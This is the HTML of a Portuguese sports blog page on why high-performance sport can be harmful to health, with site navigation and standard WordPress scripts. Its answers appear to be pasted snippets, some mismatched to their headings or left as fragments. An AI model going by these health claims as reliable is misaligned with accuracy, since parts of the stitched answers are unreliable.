                <p>O de alto rendimento é aquele que tem como objetivo a competição, como por exemplo, o futebol profissional, a ginástica. O intuito é que o atleta realize uma rotina de treinos para que atinja o seu &#8216;alto rendimento&#8217;, a sua alta performance.</p>
                <h2 id="qual-e-a-relacao-do-esporte-de-alto-rendimento">Qual é a relação do esporte de alto rendimento com a saúde e a qualidade de vida?</h2>
                <p>Os resultados mostraram que ex-atletas de alto rendimento apresentaram maior resiliência, estado geral de saúde, aspectos emocionais e menor ansiedade comparados a sujeitos não atletas.</p>
                <div style="text-align:center;">
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/esportes-individuais/qual-foi-o-maior-goleiro-do-mundo.html" target="_self" rel="nofollow" class="u0a479a21af3ba10b6f2adf5622cffef3">
                    <div class="centered-text-area">
                      <div class="centered-text" style="float: left;">
                        <div class="u0a479a21af3ba10b6f2adf5622cffef3-content">
                          <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Qual foi o maior goleiro do mundo?</span>
                        </div>
                      </div>
                    </div>
                    <div class="ctaButton"></div></a>
                  </div>
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/9UnNcWNaVng" data-id="9UnNcWNaVng" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/9UnNcWNaVng" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="como-que-o-esporte-de-alto-rendimento-promove">Como que o esporte de alto rendimento promove padrões desfavoráveis à saúde?</h2>
                <p>Como qualquer outra profissão, os atletas praticantes do alto rendimento também possuem seus agravos consequen- temente ligados ao sistema capitalista que vivemos, na qual, envolvem muito mais a questão da sustentabilidade do sujeito do que qualquer outro fator que seja relacio- nado à saúde ou não.</p>
                <h2 id="quais-os-maleficios-que-a-luta-de-alto-rendimento">Quais os malefícios que a luta de alto rendimento pode trazer ao seu praticante ao longo dos anos?</h2>
                <p>De acordo com ele, a prática por muito tempo pode ser prejudicial à saúde. “Esportes de luta são extremamente perigosos ao corpo, podendo levar a contusões de todos os tipos: fraturas ósseas, concussões ou até danos no sistema nervoso central.</p>
                <h2 id="quais-os-males-que-a-pratica-de-alto-rendimento">Quais os males que a prática de alto rendimento pode trazer para o atleta?</h2>
                <p>Excessos físicos, uso de substâncias proibidas e exigências do alto rendimento podem acarretar lesões ortopédicas e arritmias cardíacas</p>
                <ul>
                  <li>Quem fizer avaliação médica e for considerado sem nenhuma deficiência física ou médica.</li>
                  <li>Quem seguir as orientações de um profissional de educação física ou fisioterapeuta.</li>
                </ul>
                <p>24.07.2019</p>
                <h2 id="o-que-os-atletas-dizem-sobre-conviver-com">O que os atletas dizem sobre conviver com a dor?</h2>
                <p>“É comprovado cientificamente que o atleta tem uma tolerância maior à dor. Muitas vezes, ele se sobrepõe ao problema para buscar um resultado, o que, eventualmente, vai agravar o quadro.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/6DVCNIqiggU" data-id="6DVCNIqiggU" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/6DVCNIqiggU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="quem-pratica-esporte-de-alto-rendimento">Quem pratica esporte de alto rendimento?</h2>
                <p>É aquele que tem o objetivo de preparar fisicamente o atleta para determinada modalidade esportiva. Os esportes de alto rendimento, como por exemplo, corridas e natação de longa distância, ciclismo, triathlon, entre outros, envolvem a prática de atividades que promovem grande gasto energético durante um longo período.</p>
                <h2 id="quais-sao-os-pontos-positivos-do-esporte">Quais são os pontos positivos do esporte de alto rendimento?</h2>
                <p>Mas não somente de malefícios vive o esporte de alto rendimento, alguns dos benefícios gerados com a prática desta modalidade são a melhora do sistema cardiorrespiratório, aumento na resistência muscular, aumento de força e potência.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/esportes-individuais/como-tirar-o-mofo-da-cortina-de-box-2.html" target="_self" rel="nofollow" class="uf2b00d3c538aeba678c69bd5a6941d39">
                  <div class="centered-text-area">
                    <div class="centered-text" style="float: left;">
                      <div class="uf2b00d3c538aeba678c69bd5a6941d39-content">
                        <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Como tirar o mofo da cortina de box?</span>
                      </div>
                    </div>
                  </div>
                  <div class="ctaButton"></div></a>
                </div>
                <h2 id="como-o-atleta-de-alto-rendimento-lida-com">Como o atleta de alto rendimento lida com as dores e lesões?</h2>
                <p>Ao criar um conjunto de técnicas mentais, o atleta faz jogos consigo mesmo, tentando afastar o pensamento da dor e poder, dessa maneira, concentrar-se na tarefa que precisa executar e desempenhar da melhor forma possível seu papel dentro da equipe.</p>
                <h2 id="qual-a-diferenca-do-esporte-de-rendimento">Qual a diferença do esporte de rendimento para o exercício para saúde?</h2>
                <p>Resposta. Resposta: 1) Esportes de alto rendimento trazem benefícios à saúde, mas é preciso cuidado. Os esportes de alto rendimento ou de alta performance são aqueles cuja finalidade é de se preparar fisicamente para determinada modalidade esportiva.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Tp325tOMlb4" data-id="Tp325tOMlb4" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/Tp325tOMlb4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="porque-esporte-de-alto-rendimento-nao-e-sinonimo">Porque esporte de alto rendimento não é sinônimo de saúde?</h2>
                <p>O esporte de alto rendimento requer que você ultrapasse limites e quando isso acontece surgem as lesões. O que nós profissionais chamávamos antes de “esporte saúde” mudou a partir de um certo momento. Atualmente, consideramos o esporte de alto rendimento não vinculado à saúde.</p>
              </div>
            </article>
            <div class="entry-footer"></div>
            <div class="b-related">
              <div class="b-related__items">
                <div id="post-13443" class="post-card post-13443 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/quais-sao-os-mascotes-da-olimpiada-e-paralimpiada-de-2020-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/quais-sao-os-mascotes-da-olimpiada-e-paralimpiada-de-2020-2.html" rel="bookmark">Quais são os mascotes da Olimpíada e Paralimpíada de 2020?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quais os nomes das mascotes que representam os Jogos Olímpicos de 2020? Para os
                  </div>
                </div>
                <div id="post-13444" class="post-card post-13444 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/qual-e-o-desporto-nacional-do-pais-de-gales-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/qual-e-o-desporto-nacional-do-pais-de-gales-2.html" rel="bookmark">Qual é o desporto nacional do País de Gales?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Qual é o esporte nacional do País de Gales? O País de Gales é
                  </div>
                </div>
                <div id="post-13435" class="post-card post-13435 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/porque-o-goleiro-vanderlei-nao-esta-jogando-no-gremio-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/porque-o-goleiro-vanderlei-nao-esta-jogando-no-gremio-2.html" rel="bookmark">Porque o goleiro Vanderlei não está jogando no Grêmio?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Porque o goleiro Vanderlei do Grêmio não esta jogando? &#8211; O Grêmio Foot-Ball Porto
                  </div>
                </div>
                <div id="post-13436" class="post-card post-13436 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/quais-os-acessorios-necessarios-para-a-pratica-do-tenis-de-mesa-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/quais-os-acessorios-necessarios-para-a-pratica-do-tenis-de-mesa-2.html" rel="bookmark">Quais os acessórios necessários para a prática do tênis de mesa?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quais são os acessórios para a prática do tênis de mesa? Equipamentos. Os principais
                  </div>
                </div>
                <div id="post-13437" class="post-card post-13437 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/voce-perguntou-quando-e-onde-o-voleibol-sentado-teve-sua-estreia-nos-jogos-olimpicos-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/voce-perguntou-quando-e-onde-o-voleibol-sentado-teve-sua-estreia-nos-jogos-olimpicos-2.html" rel="bookmark">Você perguntou: Quando e onde o voleibol sentado teve sua estreia nos Jogos Olímpicos?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quando e onde o vôlei sentado estreou nas Olimpíadas? Além disso, não existe uma
                  </div>
                </div>
                <div id="post-13438" class="post-card post-13438 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/qual-e-a-classificacao-do-gremio-no-campeonato-brasileiro-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/qual-e-a-classificacao-do-gremio-no-campeonato-brasileiro-2.html" rel="bookmark">Qual é a classificação do Grêmio no Campeonato Brasileiro?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como ficou a tabela do Brasileirão? Brasileirão Série A &#8211; Tabela e classificação Pos
                  </div>
                </div>
              </div>
            </div>
            <meta itemprop="author" content="SVadmin">
            <meta itemprop="datePublished" content="2021-06-15T11:48:39+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://abrambrasil.com/esportes-individuais/melhor-resposta-por-que-o-esporte-de-alto-rendimento-pode-ser-prejudicial-a-saude.html" content="Melhor resposta: Por que o esporte de alto rendimento pode ser prejudicial à saúde?">
            <meta itemprop="dateModified" content="2021-06-15">
            <meta itemprop="datePublished" content="2021-06-15T11:48:39+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;">
                <img width="256" height="256" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript>
              </div>
              <meta itemprop="name" content="No alvo">
              <meta itemprop="telephone" content="No alvo">
              <meta itemprop="address" content="https://abrambrasil.com">
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-2" class="widget widget_search">
          <form role="search" method="get" id="searchform_3589" action="https://abrambrasil.com/" class="search-form" name="searchform_3589">
            <label class="screen-reader-text" for="s_3589">Search:</label> <input type="text" value="" name="s" id="s_3589" class="search-form__text"> <button type="submit" id="searchsubmit_3589" class="search-form__submit"></button>
          </form>
        </div>
        <div id="text-5" class="widget widget_text">
          <div class="widget-header">
            Sobre o autor
          </div>
          <div class="textwidget">
            <p><img class="size-full wp-image-90 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" alt="" width="120" height="120" data-lazy-src="/wp-content/uploads/2021/06/logo-autor.png"><noscript><img class="size-full wp-image-90 alignleft" src="/wp-content/uploads/2021/06/logo-autor.png" alt="" width="120" height="120"></noscript>Olá, meu nome é Jackie. Bem-vindo ao meu popular blog de esportes. Aqui você encontrará informações sobre regras, campeonatos, jogadores e muito mais. Do futebol ao golfe.</p>
          </div>
        </div>
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
          <div class="widget-articles">
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-basquete/voce-perguntou-onde-usamos-a-agilidade-no-basquete.html">Você perguntou: Onde usamos a agilidade no basquete?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/qual-a-diferenca-entre-ginastica-alternativa.html">Qual a diferença entre ginástica alternativa?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/como-devem-ser-as-roupas-dos-atletas-de-corrida-2.html">Como devem ser as roupas dos atletas de corrida?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/como-controlar-a-respiracao-na-hora-da-corrida-2.html">Como controlar a respiração na hora da corrida?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/qual-dos-esportes-abaixo-nao-utiliza-uma-bola-para-ser-2.html">Qual dos esportes abaixo não utiliza uma bola para ser?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-coletivos/resposta-rapida-quais-foram-os-tres-primeiros-paises-a-praticar-o-atletismo-como-esporte-2.html">Resposta rápida: Quais foram os três primeiros países a praticar o atletismo como esporte?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-coletivos/como-e-chamado-o-set-de-desempate-no-volei.html">Como é chamado o set de desempate no vôlei?</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </aside>
    </div>
    <div class="footer-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="footer_menu" class="menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2024 No alvo
          <div class="footer-text">
            <p><a href="/contact">Contatos</a> | <a href="/about-us">Sobre nós</a> | <a href="/policy">Política de privacidade e cookies</a></p>
            <p>ATENÇÃO AOS TITULARES DIREITOS! Todos os materiais postados no site são estritamente informativos e educacionais! Se você acha que a postagem de algum material viola seus direitos autorais, não deixe de nos contatar através do formulário de contato e seu material será removido!</p>
          </div>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://abrambrasil.com/esportes-individuais/melhor-resposta-por-que-o-esporte-de-alto-rendimento-pode-ser-prejudicial-a-saude.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="text/javascript">

  !function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
                        (function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
  </script> 
  <script type='text/javascript' id='wp-postviews-cache-js-extra'>


  /* <![CDATA[ */
  var viewsCacheL10n = {"admin_ajax_url":"https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php","post_id":"5895"};
  /* ]]> */
  </script> 
  <script data-minify="1" src='/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1623751061' id='wp-postviews-cache-js' defer></script> 
  <script type='text/javascript' id='rocket-browser-checker-js-after'>


  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type='text/javascript' id='rocket-delay-js-js-after'>


  (function() {
  "use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
  }());
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-extra'>


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/abrambrasil.com","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-after'>


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script data-minify="1" src='/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048' id='root-lightbox-js' defer></script> 
  <script type='text/javascript' id='root-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
  var wps_ajax = {"url":"https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php","nonce":"cbdaa9133d"};
  /* ]]> */
  </script> 
  <script src='/wp-content/themes/root/js/scripts.min.js' id='root-scripts-js' defer></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["ai_widget-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js' defer></script> 
  <script>

  window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> 
  <script>

